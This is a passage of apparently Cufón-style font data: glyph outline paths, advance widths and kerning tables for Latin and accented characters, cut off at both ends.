Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"80,-10v31,0,58,-32,58,-74v0,-42,-27,-74,-58,-74v-31,0,-58,32,-58,74v0,42,27,74,58,74xm126,-212v-12,-5,-25,-10,-39,-10v-32,0,-57,34,-65,95r0,0v12,-26,33,-43,58,-43v38,0,71,37,71,86v0,49,-33,87,-71,87v-38,0,-70,-38,-70,-87v0,-85,25,-151,77,-151v17,0,31,5,44,11","w":157},{"d":"19,-274r-6,6r-9,-8r17,-20r11,0r0,142r-13,0r0,-120","w":51},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-37,0,-59,18,-69,34v9,-5,20,-7,28,-7v32,0,77,21,99,21v11,0,17,-10,17,-16r13,0v0,13,-12,29,-30,29v-26,0,-69,-22,-99,-22v-12,0,-30,7,-33,17r-1,5r-14,0r0,-6v0,-18,15,-48,50,-61v-49,-17,-84,-64,-84,-119v0,-69,55,-126,123,-126xm129,-10v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113v0,62,50,112,110,112","w":257},{"d":"134,-154r-121,0r0,-13r141,0r0,9r-127,145r0,0r134,0r0,13r-155,0r0,-9r128,-145r0,0xm76,-196r-9,-9r36,-36r9,9","w":167},{"d":"117,-214v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-12,-6,-12,-12xm42,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm90,-158v-39,0,-71,33,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"53,-172v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm53,-72v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm122,-116r-116,0r0,-13r116,0r0,13","w":128},{"d":"19,-244r167,0r0,13r-154,0r0,102r103,0r0,13r-103,0r0,116r-13,0r0,-244","w":192,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"a":39,"\u00e1":39,"\u00e5":39,"\u00e6":39,"\u0105":39,"\u0227":39,"\u00e0":26,"\u00e2":26,"\u00e3":26,"\u00e4":26,"\u0201":26,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,"\\":-13}},{"d":"199,-244r0,247r-13,0r-154,-228r0,225r-13,0r0,-248r13,0r154,229r0,-225r13,0","w":218},{"d":"199,-244r0,247r-13,0r-154,-228r0,225r-13,0r0,-248r13,0r154,229r0,-225r13,0xm108,-273r-9,-9r36,-36r9,9","w":218},{"d":"45,-90r0,-13r42,0r-78,-128r-6,0r0,-13r14,0r85,141r2,0r86,-145r12,7r-84,138r43,0r0,13r-50,0r-2,2r0,24r52,0r0,13r-52,0r0,51r-13,0r0,-51r-51,0r0,-13r51,0r0,-24r-1,-2r-50,0"},{"d":"32,0r-13,0r0,-244r13,0r0,165r144,-169r10,9r-95,111r86,102v9,10,12,13,20,13r2,0r0,13r-2,0v-13,0,-20,-6,-30,-18r-85,-100r-50,59r0,59","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":6,"W":6,"\u0174":6,"U":6,"\u00d9":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u0168":6,"\u016a":6,"\u016c":6,"\u016e":6,"\u0170":6,"\u0172":6,"Y":6,"\u0176":6,"\u0178":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":13,"\u00f9":13,"\u00fa":13,"\u00fb":13,"\u00fc":13,"\u0169":13,"\u016b":13,"\u016d":13,"\u016f":13,"\u0171":13,"\u0173":13,"v":19,"w":19,"\u0175":19,"y":19,"\u0177":19}},{"d":"32,0r-13,0r0,-244r13,0r0,244","w":51},{"d":"103,-10v48,0,83,-26,83,-54v0,-70,-167,-50,-167,-126v0,-34,40,-58,84,-58v45,0,73,22,83,31r-8,9v-9,-8,-34,-27,-75,-27v-42,0,-71,23,-71,45v0,63,167,44,167,126v0,39,-45,67,-96,67v-52,0,-85,-24,-97,-37r9,-9v10,10,41,33,88,33","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":3,"W":3,"\u0174":3,"Y":5,"\u0176":5,"\u0178":5,"v":13,"w":13,"\u0175":13}},{"d":"197,0v-11,0,-21,-3,-31,-19r-37,-58v-16,-25,-33,-26,-65,-26r-32,0r0,103r-13,0r0,-244r85,0v54,0,82,34,82,70v0,20,-8,40,-26,54v-9,7,-25,13,-44,14r0,1v9,4,17,11,24,21r37,58v6,10,11,13,20,13r2,0r0,13r-2,0xm32,-116r72,0v49,0,70,-31,70,-58v0,-28,-23,-57,-70,-57r-72,0r0,115","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":13,"\u0176":13,"\u0178":13,"\\":6}},{"d":"95,33r-8,-2r8,-28v-47,-3,-77,-25,-89,-37r9,-9v10,10,41,33,88,33v48,0,83,-26,83,-54v0,-70,-167,-50,-167,-126v0,-34,40,-58,84,-58v45,0,73,22,83,31r-8,9v-9,-8,-34,-27,-75,-27v-42,0,-71,23,-71,45v0,63,167,44,167,126v0,39,-43,66,-94,67r-5,17v3,-1,6,-1,10,-1v19,0,30,16,30,31v0,19,-16,27,-31,27v-12,0,-23,-5,-29,-15r9,-5v4,6,11,11,20,11v13,0,18,-10,18,-20v0,-10,-5,-20,-17,-20v-6,0,-9,2,-15,5","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":3,"W":3,"\u0174":3,"Y":5,"\u0176":5,"\u0178":5,"v":13,"w":13,"\u0175":13}},{"d":"90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,231r6,0r0,13r-19,0r0,-119v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86","w":192},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm136,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"132,-300v5,0,10,-3,11,-11r2,-8r13,2r-2,8v-3,15,-13,22,-24,22v-19,0,-33,-18,-46,-18v-5,0,-10,4,-11,12r-2,8r-13,-2r2,-9v3,-15,13,-21,24,-21v19,0,33,17,46,17xm199,-244r0,247r-13,0r-154,-228r0,225r-13,0r0,-248r13,0r154,229r0,-225r13,0","w":218},{"d":"50,-10v24,0,46,-16,46,-45r0,-176r-77,0r0,-13r90,0r0,189v0,37,-28,58,-59,58v-18,0,-39,-8,-49,-23r11,-7v7,11,23,17,38,17","w":122},{"d":"103,-10v48,0,83,-26,83,-54v0,-70,-167,-50,-167,-126v0,-34,40,-58,84,-58v45,0,73,22,83,31r-8,9v-9,-8,-34,-27,-75,-27v-42,0,-71,23,-71,45v0,63,167,44,167,126v0,39,-45,67,-96,67v-52,0,-85,-24,-97,-37r9,-9v10,10,41,33,88,33xm104,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":3,"W":3,"\u0174":3,"Y":5,"\u0176":5,"\u0178":5,"v":13,"w":13,"\u0175":13}},{"d":"151,-77r-141,0r0,-13r141,0r0,13xm151,-141r-141,0r0,-13r141,0r0,13","w":160},{"d":"19,-64v0,32,38,58,85,58v19,0,36,-6,50,-14r-59,-64v-12,-13,-21,-23,-28,-32v-27,2,-48,25,-48,52xm135,-174v0,-17,-17,-32,-39,-32v-21,0,-38,18,-38,39r0,1v0,19,10,34,47,74r60,65v15,-13,25,-30,25,-49v0,-23,-14,-40,-29,-40r0,-13r58,0r0,13r-34,0v10,9,18,24,18,40v0,22,-11,43,-29,58v3,3,8,5,14,5r37,0r0,13r-37,0v-10,0,-17,-4,-24,-10v-17,10,-37,16,-60,16v-54,0,-98,-31,-98,-70v0,-30,24,-56,54,-61v-11,-15,-15,-27,-15,-41r0,-1v0,-28,23,-52,51,-52v28,0,52,19,52,45r0,7r-13,0r0,-7","w":231},{"d":"19,-167r12,0r1,46r0,0v14,-30,41,-49,71,-49v35,0,55,17,58,50v14,-30,39,-50,70,-50v37,0,58,21,58,58r0,112r-13,0r0,-112v0,-28,-13,-46,-45,-46v-39,0,-70,38,-70,84r0,74r-13,0r0,-112v0,-28,-13,-46,-45,-46v-39,0,-71,38,-71,84r0,74r-13,0r0,-167","w":305,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"13,-8v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","w":51},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm141,-303v4,2,8,3,11,3v5,0,10,-3,11,-11r2,-9r12,3r-1,8v-3,15,-13,22,-24,22v-5,0,-11,-1,-16,-4r-20,-11v-4,-2,-8,-3,-11,-3v-5,0,-10,4,-11,12r-1,8r-13,-2r2,-9v3,-15,12,-21,23,-21v5,0,11,0,16,3","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"51,-125r37,-36r9,9r-37,36r37,36r-9,10r-37,-37r-36,37r-9,-10r36,-36r-36,-36r9,-9","w":102},{"d":"109,-206v0,-26,-19,-32,-38,-32v-19,0,-35,6,-41,11r-8,-10v11,-9,31,-14,49,-14v27,0,51,12,51,45r0,94r-11,0r-2,-14v-13,11,-30,17,-47,17v-32,0,-56,-18,-56,-44v0,-22,21,-40,56,-40r47,0r0,-13xm109,-146r0,-34r-47,0v-30,0,-43,14,-43,27v0,19,19,31,43,31v20,0,39,-9,47,-24","w":128},{"d":"19,-244r97,0v46,0,83,37,83,83v0,46,-37,84,-83,84r-84,0r0,77r-13,0r0,-244xm32,-231r0,141r84,0v39,0,70,-32,70,-71v0,-39,-31,-70,-70,-70r-84,0","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"\/":26,",":19,".":19}},{"d":"11,-72r-8,-10r16,-13r0,-149r13,0r0,139r95,-73r7,10r-102,79r0,76r154,0r0,13r-167,0r0,-78","w":192,"k":{"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"T":39,"\u0162":39,"\u0164":39,"\u0166":39,"\u021a":39,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":39,"\u0176":39,"\u0178":39,"v":26,"w":26,"\u0175":26,"y":26,"\u0177":26,"\\":19}},{"d":"15,-196r-9,-9r35,-36r10,9","w":64},{"d":"33,-139v5,0,11,1,16,4r30,14v4,2,7,3,10,3v10,0,12,-10,13,-13r12,2v-3,14,-11,24,-25,24v-5,0,-11,-1,-16,-4r-30,-14v-4,-2,-7,-3,-10,-3v-10,0,-11,9,-12,12r-13,-2v3,-16,13,-23,25,-23","w":122},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm104,-273r-36,-36r10,-9r35,36","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"32,0r-13,0r0,-244r13,0r0,244xm18,-273r-9,-9r36,-36r9,9","w":51},{"d":"32,0r-13,0r0,-244r13,0r0,244xm26,-305r-1,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10","w":51},{"d":"84,29v0,27,-22,48,-49,48v-17,0,-31,-8,-40,-22r-1,-2r0,-8r12,0r0,4v6,9,17,15,29,15v19,0,36,-16,36,-35r0,-158r-39,0r0,-12r39,0r0,-49v0,-27,21,-48,48,-48v17,0,31,9,40,23r2,1r0,8r-13,0r0,-4v-6,-9,-17,-15,-29,-15v-19,0,-35,16,-35,35r0,49r51,0r0,12r-51,0r0,158","w":166},{"d":"19,-223r-6,7r-9,-9r17,-19r11,0r0,141r-13,0r0,-120xm186,-77r13,0r0,51r13,0r0,13r-13,0r0,26r-13,0r0,-26r-70,0r0,-10r1,-2v34,-51,46,-76,46,-104r13,0v0,32,-13,57,-43,103r53,0r0,-51xm175,-223r10,8r-180,206r-10,-8","w":218},{"d":"82,-220v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm93,-170v8,0,35,0,61,27r-9,9v-14,-14,-31,-24,-52,-24v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,38,-9,52,-23r9,9v-26,27,-53,27,-61,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86","w":167},{"d":"19,-167r13,0r0,167r-13,0r0,-167xm14,-220v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"d":"59,31v0,-6,6,-12,12,-12v6,0,11,6,11,12v0,17,-9,32,-22,45r-5,-6v7,-7,13,-17,13,-29v-4,-1,-9,-5,-9,-10xm45,-45v0,19,16,35,35,35v9,0,18,-3,25,-8r8,10v-9,7,-21,11,-33,11v-27,0,-48,-21,-48,-48r0,-109r-26,0r0,-13r26,0r0,-39r13,0r0,39r64,0r0,13r-64,0r0,109","w":115},{"d":"91,3r-1,0v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86v46,0,84,38,84,86v0,37,-23,70,-55,82v-29,17,-38,20,-38,38v0,6,3,15,18,15v5,0,10,-1,14,-3r7,11v-5,3,-13,5,-21,5v-20,0,-31,-13,-31,-28v0,-18,9,-24,23,-32r0,-1xm19,-84v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"66,31v0,-6,5,-12,11,-12v6,0,12,6,12,12v0,17,-9,32,-22,45r-6,-6v7,-7,13,-17,13,-29v-4,-1,-8,-5,-8,-10xm77,-10v35,0,58,-18,58,-35v0,-45,-116,-30,-116,-84v0,-24,27,-41,58,-41v24,0,45,9,58,25r-10,9v-10,-13,-27,-22,-48,-22v-23,0,-45,12,-45,29v0,41,116,27,116,84v0,29,-35,48,-71,48v-36,0,-60,-14,-71,-29r11,-7v8,11,27,23,60,23","w":154},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm114,-273r-36,-36r9,-9r36,36","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"19,-244r13,0r0,244r-13,0r0,-244xm18,-273r-9,-9r36,-36r9,9","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"d":"4,-165r12,-5r68,151r51,-114r0,-28r13,0r0,28r51,114r68,-151r12,5r-75,168r-9,0r-54,-119r-53,119r-9,0","w":282,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"121,-45r-115,-64r0,-14r116,-61r5,12r-107,56r0,0r107,59","w":141},{"d":"103,-174v50,0,83,40,83,90v0,50,-33,90,-83,90v-32,0,-57,-16,-71,-42r0,113r-13,0r0,-321r13,0r0,113v14,-26,39,-43,71,-43xm32,-84v0,43,29,78,71,78v42,0,71,-35,71,-78v0,-43,-29,-77,-71,-77v-42,0,-71,34,-71,77","w":192,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"10,-64v0,-31,23,-57,54,-66r0,0v-20,-9,-35,-28,-35,-50v0,-28,20,-55,58,-55v38,0,58,27,58,55v0,22,-15,41,-35,50r0,0v31,9,54,35,54,66v0,35,-27,67,-77,67v-50,0,-77,-32,-77,-67xm87,-122v-42,0,-65,30,-65,58v0,28,22,54,65,54v43,0,64,-26,64,-54v0,-28,-22,-58,-64,-58xm87,-135v30,0,45,-24,45,-45v0,-22,-15,-42,-45,-42v-30,0,-45,20,-45,42v0,21,15,45,45,45","w":173},{"d":"19,-244r84,0v68,0,122,54,122,122v0,68,-54,122,-122,122r-84,0r0,-244xm32,-13r71,0v60,0,109,-49,109,-109v0,-60,-49,-109,-109,-109r-71,0r0,218","w":231,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"19,-167r11,0r2,54r0,0v14,-34,44,-57,77,-57r-1,13v-42,1,-76,42,-76,93r0,64r-13,0r0,-167","w":115,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u